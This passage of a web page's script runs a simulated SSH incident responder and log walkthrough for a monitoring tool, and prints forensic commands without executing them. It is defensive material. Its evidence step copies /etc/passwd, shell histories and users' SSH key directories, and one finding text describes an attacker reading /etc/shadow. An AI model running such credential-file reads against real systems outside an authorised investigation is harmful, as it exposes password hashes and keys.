             `${login ? login.method : "?"} login as '${login ? login.user : "?"}' at ${login ? login.time : "?"}. This is the incident being investigated.` });
  for (const s of f.sudo)
    out.push({ check: `sudo by ${RS.user} (from auth.log)`, label: sc === "clean" ? "cant" : "unexplained",
               detail: `${s.time}: ${s.cmd}${sc === "clean" ? ". Confirm whether someone on your team ran this." : ". Reading /etc/shadow exposes every password hash."}` });
  out.push({ check: `Shell history (~${RS.user}/.bash_history)`, label: S.history[0], detail: S.history[1] });
  out.push({ check: "New users", label: S.users[0], detail: S.users[1] });
  out.push({ check: "New or changed SSH keys", label: S.keys[0], detail: S.keys[1] });
  out.push({ check: "Cron jobs and timers", label: S.cron[0], detail: S.cron[1] });
  out.push({ check: "Log integrity", label: S.logs[0], detail: S.logs[1] });
  return out;
}
function rsVerdict(sc, findings) {
  if (sc === "data") return { kind: "professional", title: "Call a professional", color: "var(--CRITICAL)", lesson: "lessons/lesson-5.html",
    lessonName: "Lesson 5: when to call in help",
    text: "Customer data may have left the server, or the logs were edited. Call your cyber insurer first (many policies require that before you change anything), then an incident-response professional. Don't wipe or rebuild yet: the evidence snapshot matters, and there may be legal notification duties." };
  if (findings.some(f => f.label === "unexplained")) return { kind: "rebuild", title: "Recommend rebuild", color: "var(--HIGH)",
    lesson: "lessons/lesson-4.html", lessonName: "Lesson 4: rebuild, don't clean",
    text: "There are changes nobody can explain, so this server can't be trusted again. Rebuild it from a known-good image, restore data from a backup taken before the attack (02:10), and change every password and key that was on it. Cleaning up by hand tends to miss things." };
  const cant = findings.filter(f => f.label === "cant").length;
  return { kind: "clean", title: "No unexplained changes found", color: "var(--LOW)", lesson: null,
    text: `The checks found nothing that can't be explained${cant ? ` (${cant} item can't be confirmed either way; check it yourself)` : ""}. ` +
          "This does not prove the server is clean: a careful attacker can hide changes these checks don't look at. Keep the evidence snapshot, watch the next few digests, and if anything feels off, treat it as unexplained." };
}
function rsReport() {
  const sc = $("rs-scenario").value; RS.findings = rsFindings(); RS.verdict = rsVerdict(sc, RS.findings);
  const box = $("rs-report"); box.textContent = ""; box.hidden = false;
  const h = document.createElement("h3"); h.textContent = "Response report (simulated)"; h.style.cssText = "margin:12px 0 4px;font-size:14px"; box.append(h);
  const table = (head, rows) => { const t = document.createElement("table"); t.className = "rs";
    const tr = document.createElement("tr"); for (const x of head) { const th = document.createElement("th"); th.textContent = x; tr.append(th); } t.append(tr);
    for (const r of rows) { const row = document.createElement("tr"); for (const c of r) { const td = document.createElement("td");
      if (c instanceof Node) td.append(c); else td.textContent = c; row.append(td); } t.append(row); } return t; };
  box.append(table(["Step", "Your answer", "Outcome"], RS.steps.map(s => [s.name, s.answer, s.outcome])));
  const lbl = l => { const s = document.createElement("span"); s.className = "lbl " + l; s.textContent = LABEL[l]; return s; };
  box.append(table(["Read-only check", "Finding", "Label"], RS.findings.map(f => [f.check, f.detail, lbl(f.label)])));
  const v = document.createElement("div"); v.className = "verdict"; v.id = "rs-verdict"; v.style.borderLeftColor = RS.verdict.color;
  const b = document.createElement("b"); b.textContent = "Verdict: " + RS.verdict.title + ". "; b.style.color = RS.verdict.color;
  v.append(b, RS.verdict.text);
  if (RS.verdict.lesson) { const p = document.createElement("div"); p.style.marginTop = "6px"; const a = document.createElement("a");
    a.href = RS.verdict.lesson; a.id = "rs-lesson"; a.textContent = RS.verdict.lessonName;
    p.append("Read next: ", a, " (planned lesson, not published yet).");
    v.append(p); }
  box.append(v);
}
async function rsRun(replay) {
  const tok = ++RS.token, live = () => tok === RS.token, u = RS.user, ip = RS.ip;
  RS.state = "running"; RS.runs++; RS.steps = []; RS.prompts = []; RS.replaying = replay;
  $("rs-again").disabled = true; $("rs-report").hidden = true; rsPublish();
  rsPrint(`${RS.runs > 1 ? "\n" : ""}# SIMULATION: nothing runs on any real server`, "warn");
  rsPrint(`$ sudo sshsentry --respond ${ip}${replay ? "    # run again with the same answers" : ""}`, "cmd");
  await rsSleep(400); if (!live()) return;
  rsPrint("Step 0: snapshot evidence (automatic, read-only)");
  const stamp = new Date().toISOString().replace(/[-:]/g, "").slice(0, 15);
  for (const c of [`mkdir -m 700 /root/sshsentry-evidence-${stamp}`, "cp -a /var/log/auth.log* /var/log/wtmp /etc/passwd /etc/crontab EVIDENCE/",
                   "last -Faiw > last.txt; ps auxww > ps.txt; ss -tupan > sockets.txt",
                   `cp -a ~${u}/.bash_history /root/.bash_history ~${u}/.ssh /root/.ssh EVIDENCE/`, "sha256sum EVIDENCE/* > EVIDENCE/SHA256SUMS"]) {
    rsPrint("  $ " + c, "cmd"); await rsSleep(180); if (!live()) return; }
  rsPrint("  -> done: evidence saved before anything is changed", "ok");
  RS.steps.push({ name: "0. Snapshot evidence", answer: "(automatic)", outcome: "done" });
  for (let i = 0; i < RS_STEPS.length; i++) {
    const s = RS_STEPS[i]; await rsSleep(300); if (!live()) return;
    rsPrint(`\nStep ${i + 1}: ${s.q}`);
    let yes;
    if (replay) { yes = RS.prev[i]; rsPrint(`  (replaying your answer: ${yes ? "y" : "n"})`, "skip"); }
    else { yes = await rsAsk(s.q); if (!live()) return; RS.answers[i] = yes; rsPrint(`  > ${yes ? "y" : "n"}`); }
    let outcome;
    if (!yes) { outcome = "skipped"; rsPrint("  -> skipped", "skip"); }
    else if (RS.server[s.state]) { outcome = "already done"; rsPrint(`  -> already done (${s.did(u, ip)}); nothing re-run`, "ok"); }
    else {
      for (const c of s.cmds(u, ip)) { rsPrint("  $ " + c, "cmd"); await rsSleep(200); if (!live()) return; }
      RS.server[s.state] = true; outcome = "done"; rsPrint(`  -> done: ${s.did(u, ip)}`, "ok");
    }
    RS.steps.push({ name: `${i + 1}. ${s.q.replace(" [y/N]", "")}`, answer: yes ? "Yes" : "No", outcome, commands: s.cmds(u, ip) });
    rsPublish();
  }
  RS.prev = RS.answers.slice();
  await rsSleep(300); if (!live()) return;
  rsPrint("\nRead-only checks (nothing is changed)");
  for (const c of [`grep ' ${ip} ' /var/log/auth.log*`, `cat ~${u}/.bash_history /root/.bash_history`, "awk -F: '$3==0 || $3>=1000' /etc/passwd",
                   "find / -name authorized_keys -newer EVIDENCE/last.txt -o -name authorized_keys -mtime -1", "crontab -l -u root; ls -la /etc/cron.* ; systemctl list-timers"]) {
    rsPrint("  $ " + c, "cmd"); await rsSleep(180); if (!live()) return; }
  rsReport();
  for (const f of RS.findings) rsPrint(`  [${LABEL[f.label]}] ${f.check}: ${f.detail}`, f.label === "unexplained" ? "bad" : f.label === "cant" ? "warn" : "ok");
  rsPrint(`\nVerdict: ${RS.verdict.title}`, RS.verdict.kind === "clean" ? "ok" : "bad");
  RS.state = "done"; $("rs-again").disabled = false; rsPublish();
  // test hooks: ?again=1 clicks "Run again" once; ?then=restart clicks the walkthrough's Restart afterwards
  if (RS_Q.get("again") === "1" && RS.runs === 1) setTimeout(() => $("rs-again").click(), 0);
  else if (RS_Q.get("then") === "restart") setTimeout(() => $("wt-restart").click(), 0);
}
$("rs-again").onclick = () => { if (RS.state === "done") rsRun(true); };
$("rs-scenario").onchange = () => { if (RS.state === "done") { rsReport(); rsPublish(); } };
{ // test hooks: ?resp=y,n,Enter,yes,no answers prompts via real key events (y/n/Enter) or button clicks (yes/no)
  const r = RS_Q.get("resp"); if (r) RS.queue = r.split(",").filter(Boolean);
  if (RS_Q.get("scenario")) $("rs-scenario").value = RS_Q.get("scenario");
  if (RS_Q.get("preblocked") === "1") $("rs-preblocked").checked = true;
}
rsPublish();

// ---------- live walkthrough: replays the sample log line by line through the real engine (replay + digest) ----------
const WT_CFG = { bfFailures: 5, bfWindow: 10, lafFailures: 5, lafLookback: 60, cooldown: 60, newIp: true, escalation: true, learn: false };
const WT_LINES = SAMPLE.split("\n").filter(l => l.trim());
const TODO = {   // plain-English next steps per rule (the alert text itself comes from the engine)
  brute_force: ip => `Someone at ${ip} is guessing passwords. No action is needed if password logins are off. Otherwise block ${ip} (fail2ban or a firewall) and switch to key-only SSH.`,
  brute_force_success: ip => `Act now. Treat this as a break-in: lock the account, remove unknown keys from ~/.ssh/authorized_keys, check running processes and change passwords. Then block ${ip}.`,
  login_after_failures: ip => "If this login wasn't you, change that password now and check ~/.ssh/authorized_keys.",
  new_ip: ip => `If you recognize ${ip} (home, office, VPN), approve it so it stays quiet: sshsentry.py --approve ${ip}. If not, investigate.`,
};
const wt = { step: 0, playing: false, timer: null, shown: 0, autoplay: false };
const reducedMotion = !!(window.matchMedia && window.matchMedia("(prefers-reduced-motion: reduce)").matches);
function wtRender() {
  const n = wt.step, logEl = $("wt-log"), alertsEl = $("wt-alerts");
  while (logEl.children.length > n) logEl.lastChild.remove();
  for (let i = logEl.children.length; i < n; i++) {
    const d = document.createElement("div"), l = WT_LINES[i];
    d.className = "logline" + (/Failed password|Invalid user/.test(l) ? " fail" : /Accepted /.test(l) ? " ok" : "");
    d.textContent = l; logEl.append(d);
  }
  for (const c of logEl.querySelectorAll(".cur")) c.classList.remove("cur");
  if (n) logEl.children[n - 1].classList.add("cur");
  const r = replay(WT_LINES.slice(0, n).join("\n"), WT_CFG);          // real engine, on the log so far
  if (r.alerts.length < wt.shown) { alertsEl.textContent = ""; wt.shown = 0; }
  for (const a of r.alerts.slice(wt.shown)) {
    const div = document.createElement("div"); div.className = "alert"; div.style.borderColor = `var(--${a.severity})`;
    div.dataset.severity = a.severity; div.dataset.rule = a.rule;
    const sev = document.createElement("span"); sev.className = "sev"; sev.style.color = `var(--${a.severity})`; sev.textContent = a.severity;
    const pre = document.createElement("pre"); pre.textContent = `[${a.time}] `; pre.append(sev, `: ${a.message}`);
    const ip = (a.message.match(/from ([0-9a-fA-F:.]*[0-9a-fA-F])/) || [, "that IP"])[1];
    const todo = document.createElement("div"); todo.className = "todo";
    const b = document.createElement("b"); b.textContent = "What to do: ";
    todo.append(b, (TODO[a.rule] || (() => "Check whether you expected this."))(ip));
    div.append(pre, todo); alertsEl.append(div);
    if (a.rule === "brute_force_success") rsStart(a);   // the attacker got in: offer the (simulated) responder
  }
  wt.shown = r.alerts.length;
  const done = n >= WT_LINES.length, d = done ? digest(r.state, WT_CFG) : null;
  $("wt-digestbox").hidden = !done; $("wt-digest").textContent = d ? d.text : "";
  $("wt-progress").textContent = `Line ${n} of ${WT_LINES.length}${done ? " (done)" : ""}`;
  $("wt-step").disabled = done;
  for (const pane of [$("wt-logpane"), $("wt-alertpane")]) pane.scrollTop = pane.scrollHeight;
  $("walk-result").textContent = JSON.stringify({ step: n, total: WT_LINES.length, playing: wt.playing, autoplay: wt.autoplay,
    reducedMotion, alerts: r.alerts.map(a => ({ severity: a.severity, rule: a.rule, line: a.line })), digest: d ? d.text : null });
}
function wtSetPlaying(on) {
  wt.playing = on && wt.step < WT_LINES.length;
  clearTimeout(wt.timer);
  $("wt-play").textContent = wt.playing ? "Pause" : (wt.step >= WT_LINES.length ? "Play again" : "Play");
  $("wt-play").setAttribute("aria-pressed", String(wt.playing));
  if (wt.playing) wt.timer = setTimeout(wtTick, 900 / parseFloat($("wt-speed").value));
  wtRender();
}
function wtTick() {
  if (RS.state === "running" || RS.state === "prompt") { wt.timer = setTimeout(wtTick, 300); return; }   // pause while responding
  if (wt.step < WT_LINES.length) wt.step++; wtSetPlaying(wt.step < WT_LINES.length);
}
$("wt-play").onclick = () => { if (!wt.playing && wt.step >= WT_LINES.length) wt.step = 0; wtSetPlaying(!wt.playing); };
$("wt-step").onclick = () => { if (wt.step < WT_LINES.length) wt.step++; wtSetPlaying(false); };
$("wt-restart").onclick = () => { rsReset(); wt.step = 0; wtSetPlaying(false); };
$("wt-speed").onchange = () => { if (wt.playing) wtSetPlaying(true); };
{ // ?walk=N jumps to line N (or "end") without autoplay; ?autoplay=0 disables autoplay. Reduced motion never autoplays.
  const q = new URLSearchParams(location.search), w = q.get("walk");
  if (w !== null) wt.step = w === "end" ? WT_LINES.length : Math.max(0, Math.min(WT_LINES.length, parseInt(w, 10) || 0));
  wt.autoplay = w === null && q.get("autoplay") !== "0" && !reducedMotion;
  wtSetPlaying(wt.autoplay);
}
</script>
<nav class="sitefoot" aria-label="Footer"><a href="/">Home</a><a href="/features.html">Features</a><a href="/docs/">Docs</a><a href="/#community">Community, GitHub &amp; PyPI</a><a href="/privacy.html">Privacy policy</a><a href="mailto:sshsentry@gmail.com">sshsentry@gmail.com</a><span style="color:#52525b">This page makes no network requests, so it links only within sshsentry.com.</span></nav>
</body>
</html>
</file>
